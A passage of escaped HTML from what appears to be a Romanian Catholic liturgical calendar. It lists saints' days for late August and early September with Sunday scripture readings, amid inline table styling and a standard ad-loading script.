border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. 